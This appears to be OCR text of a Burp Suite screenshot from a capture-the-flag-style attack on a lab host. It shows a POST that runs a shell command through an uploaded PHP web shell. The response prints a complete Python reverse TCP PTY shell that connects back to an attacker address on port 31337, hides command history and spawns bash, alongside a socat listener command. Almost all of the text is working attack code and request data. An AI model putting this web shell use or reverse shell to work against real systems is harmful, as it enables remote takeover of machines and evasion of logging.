 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.p
hp HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
ipp=cat /dev/shm/.shell.py
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#!/usr/bin/python2
"""
Reverse Connect TCP PTY Shell - v1.0
infodox - insecurety.net (2013)
Gives a reverse connect PTY over TCP.
For an excellent listener use the following socat command:
socat file:`tty`,echo=0,raw tcp4-listen:PORT
Or use the included tcp_pty_shell_handler.py
"""
import os
import pty
import socket
lhost = "10.10.14.3" # XXX: CHANGEME
lport = 31337 # XXX: CHANGEME
def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((lhost, lport))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    os.putenv("HISTFILE",'/dev/null')
    pty.spawn("/bin/bash")
    s.close()
if __name__ == "__main__":
    main()
    main()
? < + > Type a search term 0 matches
Done 1,946 bytes | 86 millis